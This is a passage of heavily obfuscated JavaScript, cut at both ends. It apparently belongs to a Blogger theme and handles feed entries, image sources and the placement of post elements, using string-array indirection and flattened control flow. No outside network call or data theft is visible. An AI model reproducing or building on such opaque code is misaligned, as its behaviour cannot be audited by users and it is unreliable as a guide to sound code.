),0xa),UD7eQs=(O_DuuJg(wSMA9fQ(-0x2bc)[wSMA9fQ(0x5f)(FPIx8u,0xa)]+' '+dLlwjG+' ',J1VxCCN,pM5b5Ws(i2nxQSf(-0x12))),ZqwJFjF.feed.entry[SXNJVOv].content.$t),M_SB3lT=wSMA9fQ(-0xec)(Nr5s_b(0x36)).html(UD7eQs));if(UD7eQs[yg_wQF4](Nr5s_b(mjDsMKd(0x1b))+CjQYRU5.ogf9Aq+Nr5s_b(i2nxQSf(0x66))+Nr5s_b(0x3b))>O_DuuJg(i2nxQSf(-0x1b),sQjhig=-wEDF2T_(0x14))){var TsiyzEb=ZqwJFjF[Nr5s_b(0x2d)][IYhlBtJ][SXNJVOv][Nr5s_b(0x3c)][Nr5s_b(mjDsMKd(0xe))],qCmmko9;qCmmko9=TsiyzEb}else{var dhILq5;function FVtDIdP(ZqwJFjF){return OmFJAmu[ZqwJFjF<0x3?ZqwJFjF-0x16:ZqwJFjF>0x3?ZqwJFjF<0x3?ZqwJFjF+0x48:ZqwJFjF<0x3?ZqwJFjF-0x47:ZqwJFjF>0xc8?ZqwJFjF+0x5a:ZqwJFjF>0xc8?ZqwJFjF-0x39:ZqwJFjF-0x4:ZqwJFjF+0x60]}dhILq5=Nr5s_b(0x40);if(UD7eQs[vTfFI4p](Kx24s3q.OwzJU6)>O_DuuJg(i2nxQSf(-0x1b),pM5b5Ws(-FVtDIdP(0x1d)))&&phTazKE.Qdv_rm[Nr5s_b[FVtDIdP(0x1b)](wEDF2T_(0x5),[0x2f])](BtUOc_(0x4c))=='o'){var GwBo5eY=M_SB3lT[Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x3e)](Nr5s_b(0x3f))[dhILq5](Nr5s_b(0x41)),qCmmko9;qCmmko9=GwBo5eY}else{var qCmmko9=wSMA9fQ(0x224)}}wI2iZUe+=O_DuuJg(Nr5s_b[wEDF2T_(0x10)](void 0x0,0x42)+Z97qQt+Nr5s_b.call(void 0x0,0x43)+Iomebyj+'">'+Iomebyj,HZR9NP.FTxaF9+Kx24s3q.WTLxAr+Nr5s_b(wEDF2T_(0x1f))+'i>',sQjhig=i2nxQSf(-0x12))}!(wI2iZUe+=ZH7Vah,wSMA9fQ(-0xec)(Nr5s_b(mjDsMKd(-0x37)))[Nr5s_b[i2nxQSf(-0xa)](mjDsMKd(-0x4b),[mjDsMKd(-0x36)])](wI2iZUe),wSMA9fQ(-0xec)(CjQYRU5.wHTEnAg+Nbwx3oB[i2nxQSf(-0x21)])[Nr5s_b(BtUOc_(0x53))](function(){wSMA9fQ(-0xec)(this)[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x4b)+'rc',ke4Q78((Kx24s3q,vTfFI4p)=>{var HCuH3b=ke4Q78(Kx24s3q=>{return OmFJAmu[Kx24s3q>0x90?Kx24s3q+0x6:Kx24s3q<0x90?Kx24s3q>0x90?Kx24s3q-0x5e:Kx24s3q>0x90?Kx24s3q-0x47:Kx24s3q>0x90?Kx24s3q+0x1b:Kx24s3q<0x90?Kx24s3q<-0x35?Kx24s3q+0x43:Kx24s3q<-0x35?Kx24s3q-0x2c:Kx24s3q+0x34:Kx24s3q+0x38:Kx24s3q-0x3e]},0x1);return vTfFI4p[Nr5s_b(0x13)](Nr5s_b[i2nxQSf(-0xa)](void 0x0,[0x4c]),Nr5s_b[HCuH3b(-0x1d)](i2nxQSf(-0x17),[BtUOc_(0x6e)]))},0x2))}))}}))}),wSMA9fQ(-BtUOc_(0x5c))(wSMA9fQ(-0xe6))[Nr5s_b(0x4e)](ke4Q78(Nbwx3oB=>{var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB<0x82?Nbwx3oB<-0x43?Nbwx3oB+0x40:Nbwx3oB<-0x43?Nbwx3oB+0x5e:Nbwx3oB+0x42:Nbwx3oB-0x20]}void(ZH7Vah={[BtUOc_(0x6d)]:Nr5s_b(0x48)},HZR9NP=Nr5s_b(0x55),IYhlBtJ=[Nr5s_b(0x52),Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x28)],yg_wQF4=Nbwx3oB(Nr5s_b(pd3MT_j(0x25))),Pj0OEpn=Nbwx3oB(Nr5s_b(pd3MT_j(0x0))),Nbwx3oB[Nr5s_b.call(pd3MT_j(-0x38),0x28)](yg_wQF4[Nr5s_b(BtUOc_(0x6c))](Nr5s_b(0x34)),ke4Q78(ZH7Vah=>{yg_wQF4[Nr5s_b(0x48)](O_DuuJg(Nr5s_b(0x51)+HCuH3b+(IYhlBtJ[0x0]+Nr5s_b(0x53)+Nr5s_b(0x54))+Nbwx3oB(ZH7Vah)[Nr5s_b(0x3e)](HZR9NP)[Nr5s_b(0x20)](),Nr5s_b(0x56),pM5b5Ws(0x27)))},0x1),Nr5s_b(BtUOc_(0x6b))),Nbwx3oB[IYhlBtJ[0x1]](Pj0OEpn[Nr5s_b(0x40)](Nr5s_b[BtUOc_(0x63)](pd3MT_j(-0x38),[BtUOc_(0xdf)])),OoWCaQ(ke4Q78((...HZR9NP)=>{var IYhlBtJ=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0x62?HZR9NP>0x62?HZR9NP+0x27:HZR9NP>0x62?HZR9NP-0x4d:HZR9NP<-0x63?HZR9NP-0x40:HZR9NP<0x62?HZR9NP<0x62?HZR9NP<0x62?HZR9NP>-0x63?HZR9NP+0x62:HZR9NP-0x48:HZR9NP-0x2c:HZR9NP+0x55:HZR9NP-0x34:HZR9NP+0x7]},0x1);void(HZR9NP[BtUOc_(0x4e)]=0x1,HZR9NP[IYhlBtJ(-0x3f)]=HZR9NP[0x0],HZR9NP[0x1]={xTxxqz:Nr5s_b(pd3MT_j(0x2a))},HZR9NP.dLtcTD=[Nr5s_b(0x51)],HZR9NP[0x4d]=-0x4b,Pj0OEpn[ZH7Vah[pd3MT_j(-0x21)]](O_DuuJg(HZR9NP.dLtcTD[HZR9NP[BtUOc_(0x6e)]+0x4b]+vTfFI4p+Nr5s_b(0x57)+Nbwx3oB(HZR9NP[IYhlBtJ(-0x3f)])[Nr5s_b.apply(BtUOc_(0x56),[HZR9NP[0x4d]-(HZR9NP[0x4d]-0x3e)])](Nr5s_b(HZR9NP[BtUOc_(0x6e)]+0xa0))[Nr5s_b(0x20)](),HZR9NP[HZR9NP[0x4d]+BtUOc_(0x8d)].xTxxqz,sQjhig=0x27)))},0x0),0x1),i2nxQSf))},0x1)),Nr5s_b(0x58)+Nr5s_b(BtUOc_(0xd6)));function Q66FyI(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x108?Nbwx3oB+0x19:Nbwx3oB>0x108?Nbwx3oB+0xe:Nbwx3oB>0x43?Nbwx3oB>0x108?Nbwx3oB+0x16:Nbwx3oB<0x43?Nbwx3oB-0x6:Nbwx3oB-0x44:Nbwx3oB-0x46]},0x1);for(var IYhlBtJ=wSMA9fQ(-HZR9NP(0x6a))[Nr5s_b(0x5a)](Nbwx3oB),yg_wQF4=IYhlBtJ[Nr5s_b(0x5b)](ZH7Vah),Pj0OEpn=0x0;Pj0OEpn<yg_wQF4[Nr5s_b.call(void 0x0,BtUOc_(0x57))];Pj0OEpn++)O_DuuJg(BtUOc_(0x52),sQjhig=-0x17)!==yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)][Nr5s_b[BtUOc_(0x61)](void 0x0,0x37)](Nr5s_b(HZR9NP(0xa0)))&&(yg_wQF4[Pj0OEpn][Nr5s_b(0x5c)]=Nr5s_b(0x5e))}void(GzbCdqC=(Q66FyI(Nr5s_b[BtUOc_(0x61)](void 0x0,0x5f)+'ts','p'),O_DuuJg(function(...Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4;function Pj0OEpn(Nbwx3oB){return OmFJAmu[Nbwx3oB>-0x45?Nbwx3oB>0x80?Nbwx3oB+0x1c:Nbwx3oB>0x80?Nbwx3oB+0x57:Nbwx3oB<0x80?Nbwx3oB<-0x45?Nbwx3oB+0x32:Nbwx3oB<-0x45?Nbwx3oB-0x39:Nbwx3oB>0x80?Nbwx3oB+0x17:Nbwx3oB+0x44:Nbwx3oB-0x1b:Nbwx3oB+0x12]}typeof(Nbwx3oB.length=0x0,Nbwx3oB[Pj0OEpn(-0x1f)]=BtUOc_(0x70),Nbwx3oB.fAIik3x=[Nr5s_b(Nbwx3oB[Pj0OEpn(-0x1f)]+0x25)],Nbwx3oB[BtUOc_(0x78)]={ArnNBuR:Nr5s_b(0x61),lQoRfPK:Nr5s_b(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0x67))},Nbwx3oB[Pj0OEpn(-0x1f)]=-0x3b,ZH7Vah=wSMA9fQ(-0xc).create(BtUOc_(0x75)),HZR9NP=[],IYhlBtJ=wSMA9fQ(-Pj0OEpn(-0x1e))[Nr5s_b(BtUOc_(0x9a))+Nbwx3oB.XwSnKR.ArnNBuR+'r'](Nr5s_b[BtUOc_(0x63)](void 0x0,[BtUOc_(0xde)])),yg_wQF4=IYhlBtJ.querySelectorAll(Nr5s_b.call(void 0x0,Nbwx3oB.O4UlAdm+0x9e)),Nbwx3oB.LIQUFR=wSMA9fQ(-BtUOc_(0x93)).ceil(O_DuuJg(.2,yg_wQF4.length,pM5b5Ws(Pj0OEpn(-0x36)))),Nbwx3oB.DDNTt2W=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+0x1db)).ceil(O_DuuJg(.5,yg_wQF4.length,pM5b5Ws(Nbwx3oB.O4UlAdm+0x45))),Nbwx3oB[Pj0OEpn(-0x1c)]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(0x64)),Nbwx3oB[Pj0OEpn(-0x37)]=wSMA9fQ(-Pj0OEpn(-0x1e)).querySelector(Nr5s_b(0x65)+'ad'),Nbwx3oB[Nbwx3oB.O4UlAdm+0x45]=wSMA9fQ(-(Nbwx3oB[Pj0OEpn(-0x1f)]+(Nbwx3oB[Pj0OEpn(-0x1f)]+0x15c))).querySelector(Nr5s_b(0x66)),Nbwx3oB[0xb]=wSMA9fQ(-0xe6).querySelector(Nr5s_b(BtUOc_(0xd8))),Nbwx3oB[0xc]=wSMA9fQ(-Pj0OEpn(-0x1e)).getElementById(Nr5s_b(0x68)),Nbwx3oB[Pj0OEpn(-0xf)]=wSMA9fQ(-(Nbwx3oB[BtUOc_(0x71)]+BtUOc_(0xa4))).getElementById(Nr5s_b(0x69)),null!=Nbwx3oB[0xa]&&'\n'!=Nbwx3oB[Nbwx3oB[Pj0OEpn(-0x1f)]+0x45][Nr5s_b(0x6a)+Nbwx3oB.fAIik3x[0x0]]&&IYhlBtJ[Nr5s_b(BtUOc_(0x79))](Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(0x1)],IYhlBtJ[Nr5s_b(0x6d)+Nr5s_b(0x6e)][0x0]),null!=Nbwx3oB[0xb]&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1d)][Nr5s_b(0x5c)]&&IYhlBtJ[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x6f])](Nbwx3oB[Nbwx3oB.O4UlAdm+0x46]),Pj0OEpn(-0x44)<yg_wQF4[Nr5s_b(0x5)]?(null!=Nbwx3oB.TBToFt&&'\n'!=Nbwx3oB[Pj0OEpn(-0x1c)][Nr5s_b(0x5c)]&&(HZR9NP=[Nbwx3oB[Pj0OEpn(-0x1c)],Pj0OEpn(-0x1b)!==Nbwx3oB[Nbwx3oB.O4UlAdm+Pj0OEpn(-0x1a)]?Nbwx3oB[0xc]:yg_wQF4[Nbwx3oB.LIQUFR]],new pd3MT_j(Nr5s_b(0x70),BtUOc_(0x56),Nr5s_b(BtUOc_(0x77))).j9pSer),BtUOc_(0x75)!=Nbwx3oB[Pj0OEpn(-0x37)]&&'\n'!=Nbwx3oB[0x9][Nr5s_b(Nbwx3oB.O4UlAdm+BtUOc_(0xe1))+Nr5s_b.call(Pj0OEpn(-0x3a),Pj0OEpn(-0x1))]&&(HZR9NP=[Nbwx3oB[0x9],null!==Nbwx3oB[0xd]?Nbwx3oB[0xd]:yg_wQF4[Nbwx3oB.DDNTt2W]],new pd3MT_j(Nr5s_b(0x70),Pj0OEpn(-0x3a),zl1qy6[Pj0OEpn(-0x39)]).j9pSer)):(Nbwx3oB.TBToFt[Nr5s_b(Nbwx3oB.O4UlAdm+0xad)+Nbwx3oB[Pj0OEpn(-0x18)].lQoRfPK][Nr5s_b.apply(void 0x0,[0x74])](Nbwx3oB.TBToFt),Nbwx3oB[BtUOc_(0x59)][Nr5s_b(0x75)][Nr5s_b(0x74)](Nbwx3oB[0x9])));function pd3MT_j(Nbwx3oB,pd3MT_j,L1uGIgC){var i2nxQSf=[Nr5s_b(0x78)],ZqwJFjF,CjQYRU5;void(ZqwJFjF={[Nr5s_b.apply(Pj0OEpn(-0x3a),[0x70])]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var pd3MT_j=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB+0x4e:Nbwx3oB<0x124?Nbwx3oB>0x5f?Nbwx3oB<0x124?Nbwx3oB>0x124?Nbwx3oB-0xd:Nbwx3oB<0x5f?Nbwx3oB-0x41:Nbwx3oB<0x124?Nbwx3oB-0x60:Nbwx3oB+0x3e:Nbwx3oB-0x53:Nbwx3oB-0x46:Nbwx3oB+0x48:Nbwx3oB-0x5a]},0x1);typeof(Nbwx3oB.length=0x3,Nbwx3oB.c0uJs7=Nbwx3oB[0x2]);var [L1uGIgC,i2nxQSf]=HZR9NP;i2nxQSf[Nr5s_b[pd3MT_j(0x75)](void 0x0,0x75)][Nr5s_b(Pj0OEpn(-0x17))](L1uGIgC,i2nxQSf[Nr5s_b[pd3MT_j(0x75)](Pj0OEpn(-0x3a),BtUOc_(0xdc))])},0x0),0x3)},CjQYRU5=CjQYRU5);if(pd3MT_j==Nr5s_b(0x77)&&phTazKE.ERaZV85>-0x4a){HZR9NP=[]}CjQYRU5=pd3MT_j==i2nxQSf[Pj0OEpn(-0x44)]?ZH7Vah[Nbwx3oB]||(ZH7Vah[Nbwx3oB]=function(...pd3MT_j){return HZR9NP=pd3MT_j,ZqwJFjF[Nbwx3oB].call(this,Nr5s_b(BtUOc_(0xe2)))}):ZqwJFjF[Nbwx3oB](Nr5s_b.call(void 0x0,0x7a));return L1uGIgC==Nr5s_b(Pj0OEpn(-0x19))&&phTazKE.QYGTngK()?{j9pSer:CjQYRU5}:CjQYRU5}}(),sQjhig=BtUOc_(0x65)),{[Nr5s_b(0x7b)]:Nr5s_b(0x7c),[Nr5s_b(0x7d)+BtUOc_(0x7f)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;function L1uGIgC(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x82?Nbwx3oB+0x35:Nbwx3oB>0x82?Nbwx3oB+0x5a:Nbwx3oB>-0x43?Nbwx3oB<-0x43?Nbwx3oB+0x52:Nbwx3oB<-0x43?Nbwx3oB+0x43:Nbwx3oB>-0x43?Nbwx3oB>-0x43?Nbwx3oB>0x82?Nbwx3oB-0xa:Nbwx3oB>-0x43?Nbwx3oB+0x42:Nbwx3oB+0x57:Nbwx3oB+0xa:Nbwx3oB-0x33:Nbwx3oB-0x1c]}typeof(ZH7Vah=Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x2f),HZR9NP=[Nr5s_b(0x2f)],IYhlBtJ=BtUOc_(0x7d),yg_wQF4=-0x28f,Pj0OEpn=0x26f,pd3MT_j={[BtUOc_(0x7e)]:-L1uGIgC(-0x14),k:BtUOc_(0x7b),aS:()=>(IYhlBtJ-=0x1a0,yg_wQF4+=L1uGIgC(0xf)),h:Nr5s_b(L1uGIgC(-0x12)),X:-0x2a3,u:-0x388,[BtUOc_(0x96)]:0xf,F:-L1uGIgC(-0x34),bg:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.bd,yg_wQF4-=0x22,(Pj0OEpn*=0x2,Pj0OEpn-=IYhlBtJ==BtUOc_(0x7d)?-0x36:'be')},0x0),az:ke4Q78(()=>{return IYhlBtJ*=pd3MT_j.j,IYhlBtJ+=0x1d},0x0),n:0x27,[L1uGIgC(0xe)]:-BtUOc_(0x60),m:Nr5s_b(0x7e)+Nr5s_b(0x7f),ab:()=>(pd3MT_j.W(),yg_wQF4+=0x266,Pj0OEpn+=0x6c),E:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x2?ZH7Vah>0xc7?ZH7Vah-0x33:ZH7Vah>0x2?ZH7Vah>0x2?ZH7Vah<0xc7?ZH7Vah<0xc7?ZH7Vah-0x3:ZH7Vah-0x1b:ZH7Vah+0x33:ZH7Vah-0x62:ZH7Vah+0x9:ZH7Vah-0x5]},0x1);return yg_wQF4+=pd3MT_j[Nbwx3oB(0x35)]},aL:-BtUOc_(0xf6),g:Nr5s_b(L1uGIgC(0x6)),[BtUOc_(0xa2)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah<0x3c?ZH7Vah-0x19:ZH7Vah<0x101?ZH7Vah<0x101?ZH7Vah-0x3d:ZH7Vah+0x3c:ZH7Vah-0x63]},0x1);return Pj0OEpn*=BtUOc_(0x7a),Pj0OEpn+=Nbwx3oB(0x64)},r:Nr5s_b(BtUOc_(0x4d))+Nr5s_b(L1uGIgC(0x3d))+BtUOc_(0x7f),[BtUOc_(0x90)]:BtUOc_(0x6c),aQ:ke4Q78(()=>{return IYhlBtJ+=IYhlBtJ-0x29},0x0),[L1uGIgC(0xb)]:-BtUOc_(0x5e),bd:-BtUOc_(0x80),j:0x2,d:Nr5s_b(BtUOc_(0x5d)),S:ke4Q78((Nbwx3oB=pd3MT_j.r==-0x2a3)=>{if(Nbwx3oB&&phTazKE.F0roHtY()){return pd3MT_j[BtUOc_(0xb2)]()}return IYhlBtJ-=0x7c},0x0),[L1uGIgC(-0x9)]:BtUOc_(0x4c),aH:ke4Q78(()=>{return yg_wQF4*=L1uGIgC(-0x14),yg_wQF4+=0x433},0x0),[L1uGIgC(-0x5)]:(...ZH7Vah)=>{var HZR9NP=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0xce?ZH7Vah-0x6:ZH7Vah<0x9?ZH7Vah-0x3e:ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah-0x57:ZH7Vah>0x9?ZH7Vah<0xce?ZH7Vah>0xce?ZH7Vah+0x32:ZH7Vah>0x9?ZH7Vah>0xce?ZH7Vah-0x5e:ZH7Vah-0xa:ZH7Vah-0x2f:ZH7Vah-0x61:ZH7Vah+0x1:ZH7Vah-0x4]},0x1);typeof(ZH7Vah.length=HZR9NP(0xa),ZH7Vah[HZR9NP(0x3f)]=HZR9NP(0x40),ZH7Vah.kzfZ36=Nr5s_b[HZR9NP(0x1f)](BtUOc_(0x56),HZR9NP(0x15)));return ZH7Vah[BtUOc_(0x81)]>HZR9NP(0x6e)?ZH7Vah[ZH7Vah[0xd]+0x80]:pd3MT_j.a=(Pj0OEpn==0x1b7&&mjDsMKd)<(pd3MT_j.k==0x6?Nbwx3oB:wSMA9fQ(-0x35e))[ZH7Vah.kzfZ36]},bc:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j.l=='aZ'?pd3MT_j.bb:-0x43,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j[L1uGIgC(0x15)]=!0x1},0x0),aK:ke4Q78(()=>{if((Pj0OEpn==-0x19||pd3MT_j)[BtUOc_(0x8b)]&&phTazKE.xiUozGf()){yg_wQF4+=IYhlBtJ-BtUOc_(0x83);return BtUOc_(0x84)}pd3MT_j[L1uGIgC(0x26)]();return L1uGIgC(-0xa)},0x0),[BtUOc_(0x9f)]:ke4Q78((Nbwx3oB=Pj0OEpn==yg_wQF4+0x664)=>{if(!Nbwx3oB&&phTazKE.o4Lrg8>-0x33){return yg_wQF4}return yg_wQF4+=pd3MT_j.d==BtUOc_(0xed)?pd3MT_j.aD:0x13d},0x0),y:0x2cf,aj:-L1uGIgC(-0x1b),ae:()=>(Pj0OEpn+=0x6c,pd3MT_j.f=L1uGIgC(0x4)),[BtUOc_(0xbb)]:ke4Q78((Nbwx3oB=pd3MT_j[L1uGIgC(-0x9)]==-0x21)=>{if(Nbwx3oB&&phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](L1uGIgC(-0x42))=='o'){return yg_wQF4==-0x36}return IYhlBtJ-=L1uGIgC(0x19)},0x0),bn:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB.length=BtUOc_(0x52),Nbwx3oB[BtUOc_(0x87)]=Nbwx3oB[BtUOc_(0x4c)]);return Nbwx3oB[BtUOc_(0x87)][L1uGIgC(0x18)]?0x2a7:0x126},0x0),BtUOc_(0x52)),bo:ke4Q78(Nbwx3oB=>{return Nbwx3oB.q?0x390:0x132},0x1),bp:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x35?Nbwx3oB<0x35?Nbwx3oB-0x0:Nbwx3oB-0x36:Nbwx3oB-0x18]},0x1);return Nbwx3oB!=0x45&&(Nbwx3oB!=L1uGIgC(0x6d)&&Nbwx3oB+ZH7Vah(0xf4))},0x1),bq:ke4Q78(Nbwx3oB=>{return Nbwx3oB[BtUOc_(0xac)]?-0x9a:0xe9},0x1),br:ke4Q78(Nbwx3oB=>{return Nbwx3oB.o?0x1ec:BtUOc_(0xae)},0x1),[L1uGIgC(0x23)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{!(Nbwx3oB[L1uGIgC(-0x40)]=BtUOc_(0x52),Nbwx3oB[L1uGIgC(-0x6)]=Nbwx3oB[L1uGIgC(-0x42)]);return Nbwx3oB[L1uGIgC(-0x6)]+0x20b},0x0),L1uGIgC(-0x3c))});while(IYhlBtJ+yg_wQF4+Pj0OEpn!=0x154){var i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,vTfFI4p,HCuH3b,mjDsMKd,Z97qQt;function wI2iZUe(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xfb?Nbwx3oB+0x6:Nbwx3oB<0xfb?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x2a:Nbwx3oB>0x36?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x51:Nbwx3oB-0x37:Nbwx3oB+0xf:Nbwx3oB+0x34:Nbwx3oB+0xe:Nbwx3oB+0x54]}switch(IYhlBtJ+yg_wQF4+Pj0OEpn){case!phTazKE.QYGTngK()?-wI2iZUe(0x73):0x120:!(pd3MT_j[L1uGIgC(-0x5)](),IYhlBtJ+=0x23d,yg_wQF4+=pd3MT_j[wI2iZUe(0x80)],Pj0OEpn+=pd3MT_j[wI2iZUe(0xc8)]=='v'?'w':0xd5);break;case phTazKE.ERaZV85>-L1uGIgC(-0x28)?wI2iZUe(0xc2):0xae:case phTazKE.Qdv_rm[HZR9NP[0x0]](0x0)==L1uGIgC(-0x4)?0x2a2:-0xbf:default:!(pd3MT_j.bh='bi',pd3MT_j[wI2iZUe(0x76)]=mjDsMKd<(IYhlBtJ==-0x1e?wSMA9fQ(0xcc):Nbwx3oB)[Nr5s_b(wI2iZUe(0x42))],pd3MT_j.S());break;case L1uGIgC(-0x29):case phTazKE.o4Lrg8>-L1uGIgC(-0x2)?0x3b2:-wI2iZUe(0x78):case phTazKE.o4Lrg8>-0x33?0x216:BtUOc_(0x73):void(IYhlBtJ=-BtUOc_(0x8e),pd3MT_j.bg());break;case phTazKE.QYGTngK()?pd3MT_j.bo(pd3MT_j):null:pd3MT_j[L1uGIgC(0x36)]();break;case!phTazKE.xiUozGf()?0x5b:0x97:!(Pj0OEpn=0x42,IYhlBtJ-=0xfa,yg_wQF4-=wI2iZUe(0x7a),Pj0OEpn+=0x1cd);break;case phTazKE.F0roHtY()?pd3MT_j.bp(IYhlBtJ):BtUOc_(0x56):case BtUOc_(0x9b):case!(phTazKE.Qdv_rm[Nr5s_b(0x2f)](L1uGIgC(-0x42))=='o')?0xd8:0x3c4:!(pd3MT_j.a=HCuH3b!=(Pj0OEpn==-0x54?BtUOc_(0x56):pd3MT_j)[BtUOc_(0x90)],IYhlBtJ+=0xf7,yg_wQF4*=IYhlBtJ-0x5f,yg_wQF4+=0x204);break;case phTazKE.Qdv_rm[Nr5s_b(0x2f)](BtUOc_(0x4c))==L1uGIgC(-0x4)?yg_wQF4!=-0x3d&&yg_wQF4+0x1b9:null:void(IYhlBtJ+=IYhlBtJ+0x3bb,yg_wQF4-=0x151,Pj0OEpn*=L1uGIgC(-0x14),Pj0OEpn-=0x364,pd3MT_j.e=!0x1);break;case!phTazKE.xiUozGf()?0xc6:0x116:void(i2nxQSf=i2nxQSf,ZqwJFjF=ZqwJFjF,CjQYRU5=CjQYRU5,Pj0OEpn*=0x2,Pj0OEpn-=0x252);break;case phTazKE.VEiJiv()?L1uGIgC(0x6b):0xb7:case 0x53:case 0x1dc:case phTazKE.ERaZV85>-L1uGIgC(-0x28)?BtUOc_(0xa5):wI2iZUe(0x7c):if((Pj0OEpn==0x28c?pd3MT_j:wSMA9fQ(-0x216)).a&&phTazKE.QYGTngK()){pd3MT_j.ab();break}typeof(IYhlBtJ+=Pj0OEpn==yg_wQF4+0x52f?0xba:'ac',yg_wQF4+=IYhlBtJ-0x2a,Pj0OEpn-=0x1fc);break;case!(phTazKE.o4Lrg8>-0x33)?L1uGIgC(-0x38):yg_wQF4!=-0x2a3&&yg_wQF4+0x3c4:!(Kx24s3q=Kx24s3q,zl1qy6=zl1qy6,vTfFI4p=vTfFI4p,HCuH3b=HCuH3b,yg_wQF4-=0x12,pd3MT_j.b=!0x1);break;case phTazKE.QYGTngK()?BtUOc_(0xda):-BtUOc_(0x53):pd3MT_j.bk='bl';if(IYhlBtJ==yg_wQF4+0x2ec&&phTazKE.xiUozGf()){void(pd3MT_j.az(),yg_wQF4*=BtUOc_(0x7a),yg_wQF4+=0x44e,Pj0OEpn+=Pj0OEpn+(IYhlBtJ-0x640));break}typeof(Z97qQt=O_DuuJg(yg_wQF4==-0x2d0?Z97qQt:wSMA9fQ(0x112),wSMA9fQ(-0x110)[pd3MT_j.m](ZqwJFjF),sQjhig=pd3MT_j.n),yg_wQF4-=L1uGIgC(0x63),pd3MT_j.o=wI2iZUe(0x7d));break;case pd3MT_j.bq(pd3MT_j):case L1uGIgC(0x69):void(pd3MT_j[L1uGIgC(-0x3)]=(Kx24s3q=this[(pd3MT_j.k==L1uGIgC(-0x13)?pd3MT_j:wSMA9fQ(-wI2iZUe(0x7e))).g][Nr5s_b(0x37)]((pd3MT_j[L1uGIgC(0x13)]==-0x51?wSMA9fQ(L1uGIgC(0x27)):Nbwx3oB)[Nr5s_b(0x2f)](mjDsMKd++)),zl1qy6=this[(yg_wQF4==0x4d||pd3MT_j).g][(yg_wQF4==pd3MT_j.aj||pd3MT_j)[wI2iZUe(0x98)]](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),vTfFI4p=this[Nr5s_b(0x7b)][pd3MT_j.h](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),HCuH3b=this[Nr5s_b(wI2iZUe(0x7f))][pd3MT_j.h](Nbwx3oB[Nr5s_b(0x2f)](mjDsMKd++)),i2nxQSf=Kx24s3q<<0x2|zl1qy6>>BtUOc_(0xe7),ZqwJFjF=((IYhlBtJ==-0x1||zl1qy6)&(Pj0OEpn==(typeof pd3MT_j[wI2iZUe(0x80)]==Nr5s_b(0x81)?-0x46:L1uGIgC(0x9))?pd3MT_j:wSMA9fQ(-0x25e))[L1uGIgC(0x8)])<<Pj0OEpn-0x2f4|(pd3MT_j.u==BtUOc_(0x97)||vTfFI4p)>>(pd3MT_j[wI2iZUe(0xa1)]=pd3MT_j).j,CjQYRU5=((Pj0OEpn==0x2f8?vTfFI4p:wSMA9fQ(-0x128))&0x3)<<(IYhlBtJ==L1uGIgC(0xa)&&pd3MT_j).k|HCuH3b,Z97qQt=(pd3MT_j[L1uGIgC(0x52)]=='at'?NaN:O_DuuJg)(IYhlBtJ==L1uGIgC(0xa)?Z97qQt:wSMA9fQ(-L1uGIgC(0x5)),wSMA9fQ(-L1uGIgC(0x2f))[Nr5s_b.call(BtUOc_(0x56),L1uGIgC(0x79))](i2nxQSf),sQjhig=pd3MT_j[L1uGIgC(0x5d)]==L1uGIgC(-0x14)?0x27:'aw'),yg_wQF4==-0x2d0?vTfFI4p:yg_wQF4)!=pd3MT_j[L1uGIgC(0x2)],IYhlBtJ+=pd3MT_j[wI2iZUe(0x84)],yg_wQF4+=Pj0OEpn-0x359,pd3MT_j[L1uGIgC(0x10)]=BtUOc_(0xba));break;case phTazKE.ERaZV85>-0x4a?wI2iZUe(0x85):0xf2:case 0x2b0:case!(phTazKE.ERaZV85>-wI2iZUe(0x51))?-wI2iZUe(0x86):0x252:case!(phTazKE.Qdv_rm[ZH7Vah](0x0)=='o')?BtUOc_(0xb9):0x1c0:typeof(pd3MT_j.a=(yg_wQF4==0x4c||mjDsMKd)<(yg_wQF4==(pd3MT_j[L1uGIgC(0x1d)]==-BtUOc_(0x52)?pd3MT_j.B:-0x28f)?Nbwx3oB:wSMA9fQ(-0x198))[Nr5s_b.call(void 0x0,0x5)],IYhlBtJ-=0x77,yg_wQF4+=pd3MT_j[BtUOc_(0x9c)],Pj0OEpn+=wI2iZUe(0x88));break;case 